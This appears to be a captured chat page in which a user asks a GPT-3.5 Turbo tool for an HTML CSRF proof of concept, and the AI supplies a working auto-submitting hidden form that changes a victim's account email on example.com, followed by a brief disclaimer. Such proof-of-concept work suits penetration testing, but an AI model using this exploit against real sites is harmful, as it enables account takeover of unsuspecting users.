 GPT-3.5 Turbo 1cr / token
Remaining credits: 490746
Generate a CSRF PoC in HTML for the following request:
===
POST /update-email HTTP/1.1
Host: example.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 35

email=newmalicious@email.com&submit=1
===
Here's a sample HTML code for a CSRF exploit that targets the request you provided:

```
<html>
  <body>
    <form action="https://example.com/update-email" method="POST">
      <input type="hidden" name="email" value="newmalicious@email.com">
      <input type="hidden" name="submit" value="1">
    </form>
    <script>
      document.forms[0].submit();
    </script>
  </body>
</html>
```
Note that this code is for demonstration purposes only and should never be used for unethical or illegal activities.
Send a message
Send